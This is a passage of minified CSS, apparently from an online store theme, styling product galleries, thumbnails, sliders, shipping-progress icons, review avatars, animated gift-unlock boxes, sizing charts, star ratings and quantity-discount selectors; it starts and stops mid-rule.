(forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: 